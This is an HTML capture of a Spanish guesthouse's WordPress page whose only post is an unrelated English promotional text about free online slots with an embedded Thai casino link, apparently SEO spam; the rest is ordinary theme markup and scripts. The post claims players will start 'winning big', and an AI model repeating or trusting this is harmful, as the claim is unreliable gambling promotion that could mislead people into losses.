

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fincaencinardelasflores.com/1225-2
body_size: 17802
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
    <title>Finca Encinar de las Flores</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.fincaencinardelasflores.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Feed" href="https://www.fincaencinardelasflores.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Feed de los comentarios" href="https://www.fincaencinardelasflores.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fincaencinardelasflores.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fincaencinardelasflores.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fincaencinardelasflores.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.fincaencinardelasflores.com/wp-content/uploads/useanyfont/uaf.css?ver=1677927032' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-parent-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/highlight/style.min.css?ver=1.0.13' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:80px !important;}
/** cached kirki style */@media screen and (min-width: 768px){.header-homepage{background-position:center center;}.header{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.24;}.mesmerize-front-page .header-separator .svg-white-bg{fill:#ffffff!important;}.mesmerize-front-page .header-separator path.svg-accent{stroke:rgb(255,140,0)!important;}.mesmerize-front-page .header-separator svg{height:101px!important;}body .header .svg-white-bg{fill:#ffffff!important;}.mesmerize-inner-page .header .svg-accent{stroke:#FF9800!important;}.header-separator svg{height:51px!important;}.header-homepage .header-description-row{padding-top:15%;padding-bottom:15%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:10%;padding-bottom:40%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:100%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css'  data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.3' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' id='jquery-core-js-after'>
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
</script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fincaencinardelasflores.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fincaencinardelasflores.com/wp-json/wp/v2/posts/1225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fincaencinardelasflores.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fincaencinardelasflores.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel="canonical" href="https://www.fincaencinardelasflores.com/1225-2" />
<link rel='shortlink' href='https://www.fincaencinardelasflores.com/?p=1225' />
<link rel="alternate" type="application/json+oembed" href="https://www.fincaencinardelasflores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fincaencinardelasflores.com%2F1225-2" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fincaencinardelasflores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fincaencinardelasflores.com%2F1225-2&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Fira+Sans+Condensed:wght@100;200;300;500' rel='stylesheet'>        <style data-name="header-gradient-overlay">
            .header .background-overlay {
                background: linear-gradient(135deg , rgba(102,126,234, 0.8) 0%, rgba(118,75,162,0.8) 100%);
            }
        </style>
        <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-270x270.png" />
	<style id="egf-frontend-styles" type="text/css">
		p {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 30px;font-style: normal;font-weight: 300;} h1 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 27px;font-style: normal;font-weight: 300;text-decoration: none;} h2 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 40px;font-style: normal;font-weight: 100;} h3 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 38px;font-style: normal;font-weight: 500;} h4 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 33px;font-style: normal;font-weight: 200;} h5 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-style: normal;font-weight: 300;} h6 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-style: normal;font-weight: 100;} 	</style>
		<style id="page-content-custom-styles">
			</style>
	    <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #ffffff;
        }
    </style>
    </head>

<body class="post-template-default single single-post postid-1225 single-format-standard custom-background wp-custom-logo overlap-first-section mesmerize-inner-page">

<div  id="page-top" class="header-top">
		<div class="navigation-bar " >
    <div class="navigation-wrapper ">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a href="https://www.fincaencinardelasflores.com/" class="custom-logo-link" rel="home"><img width="803" height="443" src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png" class="custom-logo" alt="Finca Encinar de las Flores" decoding="async" srcset="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png 803w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-300x166.png 300w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-768x424.png 768w" sizes="(max-width: 803px) 100vw, 803px" /></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="http://luminaenergy.es">Inicio</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.fincaencinardelasflores.com/habitaciones">HABITACIONES</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.fincaencinardelasflores.com/ambientes">AMBIENTES</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.fincaencinardelasflores.com/catering-2">CATERING</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.fincaencinardelasflores.com/menus">MENÚS</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.fincaencinardelasflores.com/contacto">CONTACTO</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="http://casarural-fincaencinardelasflores.blogspot.com/">BLOG</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://www.fincaencinardelasflores.com/" class="custom-logo-link" rel="home"><img width="803" height="443" src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png" class="custom-logo" alt="Finca Encinar de las Flores" decoding="async" srcset="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png 803w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-300x166.png 300w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-768x424.png 768w" sizes="(max-width: 803px) 100vw, 803px" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-menufinca-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="http://luminaenergy.es">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.fincaencinardelasflores.com/habitaciones">HABITACIONES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.fincaencinardelasflores.com/ambientes">AMBIENTES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.fincaencinardelasflores.com/catering-2">CATERING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.fincaencinardelasflores.com/menus">MENÚS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.fincaencinardelasflores.com/contacto">CONTACTO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="http://casarural-fincaencinardelasflores.blogspot.com/">BLOG</a></li>
</ul></div>
            </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  custom-mobile-image' style='; background-image:url(&quot;https://www.fincaencinardelasflores.com/wp-content/uploads/2020/04/cropped-DSC_0170-2.jpg&quot;); background-color:#FDFDFD' data-parallax-depth='20'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
                    </h1>
            </div>
        </div>
    </div>
        <script>
        window.mesmerizeSetHeaderTopSpacing();
    </script>
                <div class="header-separator header-separator-bottom header-separator-reverse"><svg preserveAspectRatio="none" viewBox="0 0 1000 100" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <path class="svg-white-bg" d="M1000 27.588v-27.588h-1000v78.709c185.603-24.327 313.804-36.323 384.603-35.986 106.432.506 167.531 21.933 236.417 21.933s183.312-50.088 254.721-55.62c47.265-3.661 88.685 2.523 124.26 18.552z" fill="#000"/>
        <path class="svg-accent" d="M-1.23 87.791c171.627-34.447 300.773-52.658 387.438-54.634 129.998-2.964 166.902 40.422 235.909 40.422s175.29-63.463 246.825-68.994c47.69-3.687 91.633 10.063 131.828 41.25" stroke="#50E3C2" stroke-width="1"/>
    </g>
</svg></div>        </div>
    </div>
    <div class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
          					<div class="post-item post-item-single">
          						<div id="post-1225"class="post-1225 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="post-content-single">
        <h2></h2>
        <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>por <a href="https://www.fincaencinardelasflores.com/author/adminfinca" title="Entradas de adminfinca" rel="author">adminfinca</a></li>
            <li>en <a href="https://www.fincaencinardelasflores.com/category/uncategorized" rel="category tag">Uncategorized</a></li>
            <li>en 31/05/2023</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
        <div class="post-content-inner">
            <h1>Benefits of online slots for free<br />
</h1>
<p>Playing free online slots has many benefits. First of all, you can test many free slot machines before you decide to play a particular one. These games are <a href="https://pgdragon.top/">pgdragon เว็บคาสิโนออนไลน์</a> available for free. There is no need to register or download anything. Finally you can play for free online slots with no strings associated, so you can play the games without fearing losing your money. Once you&#8217;ve mastered the basics of slot machines, you&#8217;ll be able to begin winning big!
</p>
